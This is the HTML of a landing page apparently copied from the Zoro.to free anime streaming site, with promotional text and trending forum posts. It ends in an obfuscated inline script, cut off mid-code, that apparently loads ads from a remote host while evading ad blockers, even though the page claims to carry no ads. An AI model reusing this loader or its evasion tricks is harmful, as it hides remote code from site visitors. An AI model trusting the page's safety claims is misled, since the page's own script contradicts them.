

==== index.html @ 82af1a92 "zoro copy 😂" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Watch Anime Online, Free Anime Streaming Online on Zoro.to Anime Website</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="robots" content="index,follow"/>
<meta http-equiv="content-language" content="en"/>
<meta name="description" content="Zoro is a Free anime streaming website which you can watch English Subbed and Dubbed Anime online with No Account and Daily update. WATCH NOW!"/>
<meta name="keywords" content="anime to watch, watch anime,anime online, free anime online, online anime, anime streaming, stream anime online, english anime, english dubbed anime"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://zoro.to/"/>
<meta property="og:title" content="Watch Anime Online, Free Anime Streaming Online on Zoro.to Anime Website"/>
<meta property="og:image" content="https://zoro.to/images/capture.png"/>
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="350">
<meta property="og:description" content="Zoro is a Free anime streaming website which you can watch English Subbed and Dubbed Anime online with No Account and Daily update. WATCH NOW!"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
<meta name="apple-mobile-web-app-status-bar" content="#202125">
<meta name="theme-color" content="#202125">
<link rel="shortcut icon" href="/images/favicon.png?v=0.1" type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<link rel="icon" sizes="192x192" href="/images/touch-icon-192x192.png?v=0.1">
<link rel="manifest" href="/manifest.json?v=0.2">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-195414913-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'UA-195414913-1');
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "url": "https://zoro.to/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://zoro.to/search?keyword={keyword}",
            "query-input": "required name=keyword"
        }
    }
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
    <link rel="stylesheet" href="/css/home.css?v=0.5">
</head>
<body>
<div id="xwrapper">
    <!--Begin: Header-->
    <div id="xheader">
        <div class="container">
            <div id="xheader_browser">
                <div class="header-btn"><i class="fas fa-bars mr-2"></i>Menu</div>
            </div>
            <div id="xheader_menu">
                <ul class="nav header_menu-list">
                    <li class="nav-item"><a href="/home" title="Home">Home</a></li>
                    <li class="nav-item"><a href="/movie" title="Movies">Movies</a></li>
                    <li class="nav-item"><a href="/tv" title="TV Series">TV Series</a></li>
                    <li class="nav-item"><a href="/most-popular" title="Most Popular">Most Popular</a></li>
                    <li class="nav-item"><a href="/top-airing" title="Top Airing">Top Airing</a></li>
                </ul>
                <div class="clearfix"></div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
    <!--End: Header-->
    <!--Begin: Main-->
    <div id="xmain-wrapper">
        <div id="mw-top">
            <div class="container">
                <div class="mwt-content">
                    <div class="mwt-icon"><img src="/images/zoro.png"></div>
                    <div class="mwh-logo">
                        <a href="/home" class="mwh-logo-div">
                            <img src="/images/logo.png" alt="Zoro">
                        </a>
                        <div class="clearfix"></div>
                    </div>
                    <div id="xsearch" class="home-search">
                        <div class="search-content">
                            <form action="/search" autocomplete="off" id="search-form">
                                <div class="search-submit">
                                    <div class="search-icon btn-search"><i class="fa fa-search"></i></div>
                                </div>
                                <input type="text" class="form-control search-input" name="keyword"
                                       placeholder="Search anime..." required>
                            </form>
                        </div>
                        <div class="xhashtag">
                            <span class="title">Top search:</span>
                            
                                <a href="/search?keyword=Blue%20Lock"
                                   class="item">Blue Lock</a>
                            
                                <a href="/search?keyword=One%20Piece"
                                   class="item">One Piece</a>
                            
                                <a href="/search?keyword=My%20Hero%20Academia%20Season%206"
                                   class="item">My Hero Academia Season 6</a>
                            
                                <a href="/search?keyword=Chainsaw%20Man"
                                   class="item">Chainsaw Man</a>
                            
                                <a href="/search?keyword=Naruto%3A%20Shippuden"
                                   class="item">Naruto: Shippuden</a>
                            
                                <a href="/search?keyword=Spy%20x%20Family%2C%20Part%202"
                                   class="item">Spy x Family, Part 2</a>
                            
                                <a href="/search?keyword=Bleach%3A%20Thousand-Year%20Blood%20War%20Arc"
                                   class="item">Bleach: Thousand-Year Blood War Arc</a>
                            
                                <a href="/search?keyword=Bleach"
                                   class="item">Bleach</a>
                            
                                <a href="/search?keyword=Black%20Clover"
                                   class="item">Black Clover</a>
                            
                                <a href="/search?keyword=JoJo&#39;s%20Bizarre%20Adventure%3A%20Stone%20Ocean%20Part%203"
                                   class="item">JoJo&#39;s Bizarre Adventure: Stone Ocean Part 3</a>
                            
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="mw-body">
            <div class="container">
                <div id="action-button">
                    <a href="/home" class="btn btn-lg btn-radius btn-primary">View Full Site <i
                                class="fas fa-arrow-circle-right ml-2"></i></a>
                </div>
                <div class="share-buttons share-buttons-detail">
                    <div class="share-buttons-block">
                        <div class="share-icon"></div>
                        <div class="sbb-title">
                            <span>Share Zoro</span>
                            <p class="mb-0">to your friends</p>
                        </div>
                        <div class="sbb-social">
                            <div class="addthis_inline_share_toolbox"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                <div class="mwb-2col">
                    <div class="mwb-left">
                        <h1 class="mw-heading">Zoro.to - The best site to watch anime online for Free</h1>
                        <p>Do you know that according to Google, the monthly search volume for anime related topics is
                            up to over 1 Billion times? Anime is famous worldwide and it is no wonder we've seen a sharp
                            rise in the number of free anime streaming sites.</p>
                        <p>Just like free online movie streaming sites, anime watching sites are not created equally,
                            some are better than the rest, so we've decided to build Zoro.to to be one of the best free
                            anime streaming site for all anime fans on the world.</p>
                        <h2>1/ What is Zoro.to?</h2>
                        <p>Zoro.to is a free site to watch anime and you can even download subbed or dubbed anime in
                            ultra HD quality without any registration or payment. By having No Ads in all kinds, we are
                            trying to make it the safest site for free anime.</p>
                        <h2>2/ Is Zoro.to safe?</h2>
                        <p>Yes we are, we do have only one Ads to cover the server cost and we keep scanning the ads
                            24/7 to make sure all are clean, If you find any ads that is suspicious, please forward us
                            the info and we will remove it.</p>
                        <h2>3/ So what make Zoro.to the best site to watch anime free online?</h2>
                        <p>Before building Zoro.to, we've checked many other free anime sites, and learnt from them. We
                            only keep the good things and remove all the bad things from all the competitors, to put it
                            in our Zoro website. Let's see how we're so confident about being the best site for anime
                            streaming:</p>
                        <ul>
                            <li><strong>Safety:</strong> We try our best to not having harmful ads on Zoro.
                            </li>
                            <li><strong>Content library:</strong> Our main focus is anime. You can find here popular,
                                classic, as well as current titles from all genres such as action, drama, kids, fantasy,
                                horror, mystery, police, romance, school, comedy, music, game and many more. All these
                                titles come with English subtitles or are dubbed in many languages.
                            </li>
                            <li><strong>Quality/Resolution:</strong> All titles are in excellent resolution, the best
                                quality possible. Zoro.to also has a quality setting function to make sure our users can
                                enjoy streaming no matter how fast your Internet speed is. You can stream the anime at
                                360p if your Internet is being ridiculous, Or if it is good, you can go with 720p or
                                even 1080p anime.
                            </li>
                            <li><strong>Streaming experience:</strong> Compared to other anime streaming sites, the
                                loading speed at Zoro.to is faster. Downloading is just as easy as streaming, you won't
                                have any problem saving the videos to watch offline later.
                            </li>
                            <li><strong>Updates:</strong> We updates new titles as well as fulfill the requests on a
                                daily basis so be warned, you will never run out of what to watch on Zoro.
                            </li>
                            <li><strong>User interface:</strong> Our UI and UX makes it easy for anyone, no matter how
                                old you are, how long have you been on the Internet. Literally, you can figure out how
                                to navigate our site after a quick look. If you want to watch a specific title, search
                                for it via the search box. If you want to look for suggestions, you can use the site's
                                categories or simply scroll down for new releases.
                            </li>
                            <li><strong>Device compatibility:</strong> Zoro works alright on both your mobile and
                                desktop. However, we'd recommend you use your desktop for a smoother streaming
                                experience.
                            </li>
                            <li><strong>Customer care:</strong> We are in active mode 24/7. You can always contact us
                                for any help, query, or business-related inquiry. On our previous projects, we were
                                known for our great customer service as we were quick to fix broken links or upload
                                requested content.
                            </li>
                        </ul>
                        <p>So if you're looking for a trustworthy and safe site for your Anime streaming, let's give
                            Zoro.to a try. And if you like us, please help us to spread the words and do not forget to
                            bookmark our site.</p>
                        <p>Thank you!</p>
                        <p>&nbsp;</p>
                    </div>
                    <div class="mwb-right">
                        <div class="zr-connect zr-connect-list">
                            <h2 class="heading-news">Trending Posts</h2>
                            <div class="connecting-list">
                                
<div class="item">
    <div class="gi-top d-flex justify-content-between align-items-center">
        <div class="ztag">
            <span class="zt-yellow mr-2">#Question</span>
            <div class="time d-inline"><span><i
                            class="dot mr-2"></i>5 hours ago</span></div>
        </div>
        <div class="gi-stats d-flex align-items-center">
            <div class="ml-4"><i class="fas fa-comment mr-1"></i>36</div>
        </div>
    </div>
    <h4 class="item-name"><a href="/community/post/what-anime-has-your-heart-53777" title="What anime has your heart?">What anime has your heart?</a></h4>
    <div class="subject">
        <div>One piece 💘🛐</div>
    </div>
    <div class="cn-owner">
        <div class="profile-avatar">
            <img src="https://img.zorores.com/_r/100x100/100/avatar/one_piece/user-00.jpeg"
                 alt="amaan khan">
        </div>
        

    <a href="/community/user/2135398" target="_blank" class="user-name is-level-x is-level-a">
        <i class="badg-level level-a up-4"></i>
        amaan khan
        
            <span>Dolphin</span>
        
    </a>
    

    </div>
</div>

<div class="item">
    <div class="gi-top d-flex justify-content-between align-items-center">
        <div class="ztag">
            <span class="zt-yellow mr-2">#Question</span>
            <div class="time d-inline"><span><i
                            class="dot mr-2"></i>13 hours ago</span></div>
        </div>
        <div class="gi-stats d-flex align-items-center">
            <div class="ml-4"><i class="fas fa-comment mr-1"></i>200</div>
        </div>
    </div>
    <h4 class="item-name"><a href="/community/post/could-you-spend-your-weekend-without-53703" title="Could you spend your weekend without">Could you spend your weekend without</a></h4>
    <div class="subject">
        <div>Phones,tablets , PC/ LAPTOP...</div>
    </div>
    <div class="cn-owner">
        <div class="profile-avatar">
            <img src="https://img.zorores.com/_r/100x100/100/avatar/zoro_chibi/avatar-05.png"
                 alt="G0D">
        </div>
        

    <a href="/community/user/1404738" target="_blank" class="user-name is-level-x is-level-a">
        <i class="badg-level level-a up-4"></i>
        G0D
        
            <span>Dolphin</span>
        
    </a>
    

    </div>
</div>

<div class="item">
    <div class="gi-top d-flex justify-content-between align-items-center">
        <div class="ztag">
            <span class="zt-blue mr-2">#General</span>
            <div class="time d-inline"><span><i
                            class="dot mr-2"></i>10 hours ago</span></div>
        </div>
        <div class="gi-stats d-flex align-items-center">
            <div class="ml-4"><i class="fas fa-comment mr-1"></i>87</div>
        </div>
    </div>
    <h4 class="item-name"><a href="/community/post/just-comment-first-random-thought-that-comes-to-your-mind-53738" title="Just comment first random thought that comes to your mind .">Just comment first random thought that comes to your mind .</a></h4>
    <div class="subject">
        <div>Stadium 974 - name is kinda&#39; cool.</div>
    </div>
    <div class="cn-owner">
        <div class="profile-avatar">
            <img src="https://img.zorores.com/_r/100x100/100/avatar/jujutsu_kaisen/File4.png"
                 alt="Z€Ñ🖤">
        </div>
        

    <a href="/community/user/2561875" target="_blank" class="user-name is-level-x is-level-a">
        <i class="badg-level level-a up-3"></i>
        Z€Ñ🖤
        
            <span>Starfish</span>
        
    </a>
    

    </div>
</div>

<div class="item">
    <div class="gi-top d-flex justify-content-between align-items-center">
        <div class="ztag">
            <span class="zt-blue mr-2">#General</span>
            <div class="time d-inline"><span><i
                            class="dot mr-2"></i>20 hours ago</span></div>
        </div>
        <div class="gi-stats d-flex align-items-center">
            <div class="ml-4"><i class="fas fa-comment mr-1"></i>302</div>
        </div>
    </div>
    <h4 class="item-name"><a href="/community/post/have-you-ever-heard-a-rumour-about-yourself-and-just-sat-there-like,-who-the-hell-came-up-with-this-dumb-sht-53629" title="Have you ever heard a rumour about yourself and just sat there like, &#34;who the héll came up with this dumb sh!t?&#34;">Have you ever heard a rumour about yourself and just sat there like, &#34;who the héll came up with this dumb sh!t?&#34;</a></h4>
    <div class="subject">
        <div>Like bro, couldn&#39;t you come up with something better?</div>
    </div>
    <div class="cn-owner">
        <div class="profile-avatar">
            <img src="https://img.zorores.com/_r/100x100/100/avatar/jujutsu_kaisen/File9.png"
                 alt="_𝐻𝑎𝑧𝑒𝑙_">
        </div>
        

    <a href="/community/user/1417182" target="_blank" class="user-name is-level-x is-level-a">
        <i class="badg-level level-a up-4"></i>
        _𝐻𝑎𝑧𝑒𝑙_
        
            <span>Dolphin</span>
        
    </a>
    

    </div>
</div>

<div class="item">
    <div class="gi-top d-flex justify-content-between align-items-center">
        <div class="ztag">
            <span class="zt-yellow mr-2">#Question</span>
            <div class="time d-inline"><span><i
                            class="dot mr-2"></i>11 hours ago</span></div>
        </div>
        <div class="gi-stats d-flex align-items-center">
            <div class="ml-4"><i class="fas fa-comment mr-1"></i>66</div>
        </div>
    </div>
    <h4 class="item-name"><a href="/community/post/which-waifu-you-have-crush-on-53729" title="Which waifu you have crush on?">Which waifu you have crush on?</a></h4>
    <div class="subject">
        <div>I have crush on marin kitagawa and yor forger</div>
    </div>
    <div class="cn-owner">
        <div class="profile-avatar">
            <img src="https://img.zorores.com/_r/100x100/100/avatar/mha/avatar-22.png"
                 alt="✨ 🅰🆈🅰🅽🅾🅺🅾🆄🅹🅸 ✨">
        </div>
        

    <a href="/community/user/2295393" target="_blank" class="user-name is-level-x is-level-a">
        <i class="badg-level level-a up-4"></i>
        ✨ 🅰🆈🅰🅽🅾🅺🅾🆄🅹🅸 ✨
        
            <span>Dolphin</span>
        
    </a>
    

    </div>
</div>

<div class="item">
    <div class="gi-top d-flex justify-content-between align-items-center">
        <div class="ztag">
            <span class="zt-blue mr-2">#General</span>
            <div class="time d-inline"><span><i
                            class="dot mr-2"></i>8 hours ago</span></div>
        </div>
        <div class="gi-stats d-flex align-items-center">
            <div class="ml-4"><i class="fas fa-comment mr-1"></i>70</div>
        </div>
    </div>
    <h4 class="item-name"><a href="/community/post/best-new-gen-mc-according-to-u-53754" title="Best new gen mc according to u">Best new gen mc according to u</a></h4>
    <div class="subject">
        <div>.................. 🗿🗿</div>
    </div>
    <div class="cn-owner">
        <div class="profile-avatar">
            <img src="https://img.zorores.com/_r/100x100/100/avatar/jujutsu_kaisen/File13.png"
                 alt="Loda  bhencho✓ᵛᵉʳᶦᶠᶦᵉᵈ">
        </div>
        

    <a href="/community/user/1247216" target="_blank" class="user-name is-level-x is-level-a">
        <i class="badg-level level-a up-3"></i>
        Loda  bhencho✓ᵛᵉʳᶦᶠᶦᵉᵈ
        
            <span>Starfish</span>
        
    </a>
    

    </div>
</div>

                            </div>
                            <div class="d-block">
                                <a href="/community/board"
                                   class="btn btn-sm py-2 btn-block btn-radius btn-blank text-white"
                                   style="background-color: rgba(255,255,255,.1);">Read more</a>
                            </div>
                        </div>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
    <!--End: Main-->
    <!--Begin: Footer-->
    <div id="xfooter-about">
        <div class="container">
            <p class="copyright">©2021 Zoro.to. All rights reserved.</p>
            <p class="mb-0 mt-3"><a href="https://mangareader.to" target="_blank">Mangareader</a> - Read Manga
                Online For FREE</p>
        </div>
    </div>
    <!--End: Footer-->
</div>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-6086e5df0640b767"></script>
<script>
    if ('serviceWorker' in navigator) {
        window.addEventListener('load', function () {
            navigator.serviceWorker.register('/sw.js?v=0.2');
        });
    }
    $(document).ready(function () {
        $("#xheader_browser").click(function (e) {
            $("#xheader_menu, #xheader_browser").toggleClass("active");
        });
        $('.btn-search').click(function () {
            if ($('.search-input').val().trim() !== "") {
                $('#search-form').submit();
            }
        });
    });
</script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BC;$._Eu<$.Fo;$._Eu+=$.w){switch($._Eu){case $.Fl:!function(r){for($._E=$.BC;$._E<$.Cf;$._E+=$.w){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.w,$.Ck,!$.BC,$.Ch,r));},u.n=function(n){for($._C=$.BC;$._C<$.CB;$._C+=$.w){switch($._C){case $.w:return u.d(t,$.Ca,t),t;break;case $.BC:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.w:function u(n){for($._B=$.BC;$._B<$.Cf;$._B+=$.w){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BC,t[$.Bw];break;case $.w:var t=e[n]=$.$($.CC,n,$.CE,!$.w,$.Bw,$.$());break;case $.BC:if(e[n])return e[n][$.Bw];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BC;$._g<$.Cf;$._g+=$.w){switch($._g){case $.CB:t.e=5419284,t.a=5419283,t.v=3,t.w=1,t.h=1,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly90aGF1ZHJheS5jb20vNS81NDE5Mjg0',t.A=2,t.S=$.Iq*1666555278,t.P='Zez$#t^*EFng',t.M='n79',t.T='q9a0psupg04',t.B='e53f5s6iZc2ijhx9cOaar3pu82',t.N='9q2Wf2kVle2',t.I='la6y8s8ilsb',t.C='_huqgtx',t.R='_jeixelxq';break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.BC:$.Cr;break;}}},function(n,t,e){for($._DI=$.BC;$._DI<$.DC;$._DI+=$.w){switch($._DI){case $.Cf:function w(){for($._DH=$.BC;$._DH<$.CB;$._DH+=$.w){switch($._DH){case $.w:t[$.Ih](s.J,$.Gr+($.BC,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.ba]){for($._DA=$.BC;$._DA<$.CB;$._DA+=$.w){switch($._DA){case $.w:n[$.k](function(n){for($._Ba=$.BC;$._Ba<$.CB;$._Ba+=$.w){switch($._Ba){case $.w:u[r]=e;break;case $.BC:var t=n[$.Gv]($.dz),r=t[$.ck]()[$.eG](),e=t[$.Bt]($.dz);break;}}}),u[s.W]?(l=!$.BC,($.BC,a.nn)(u[s.W])):u[s.tn]&&($.BC,a.nn)(u[s.tn]);break;case $.BC:var n=t[$.cs]()[$.de]()[$.Gv](new RegExp($.eA,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BC:var t=new window[$.Jj]();break;}}}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Di]=function(){return $.Jt+d.e+$.bi;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BC,a.H)();},t.F=function(){return[($.BC,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BC,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bc=$.BC;$._Bc<$.CB;$._Bc+=$.w){switch($._Bc){case $.w:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BC:var n=$.$(),t=r(function(){($.BC,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BC,i=r(function(){for($._CG=$.BC;$._CG<$.CB;$._CG+=$.w){switch($._CG){case $.w:n?(v(i),l&&(($.BC,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.w;break;case $.BC:var n=($.BC,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BC),s=e($.Fo),l=!$.w;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._CI=$.BC;$._CI<$.Ft;$._CI+=$.w){switch($._CI){case $.Cf:function a(n){for($._Bk=$.BC;$._Bk<$.CB;$._Bk+=$.w){switch($._Bk){case $.w:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BC;break;case $.BC:var t=n[$.Bv]()[$.bD]($.BC);break;}}}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Dj]=a,t[$.n]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BE=$.BC;$._BE<$.CB;$._BE+=$.w){switch($._BE){case $.w:return d(e);break;case $.BC:var r=(u+$.w)*(t+$.w),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BC;$._Bf<$.CB;$._Bf+=$.w){switch($._Bf){case $.w:return d(e);break;case $.BC:var r=u[t%(u[$.Gp]-$.w)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BJ=$.BC;$._BJ<$.CB;$._BJ+=$.w){switch($._BJ){case $.w:return d(o);break;case $.BC:var r=c[t%(c[$.Gp]-$.w)],e=a(r),u=a(n),i=u-e,o=i<$.BC?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.n](n+e):n<=$.cl?k[$.n](n+o-i):k[$.n](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.w,o=$.Cv,c=$.Cw,f=c-o+$.w+i;break;case 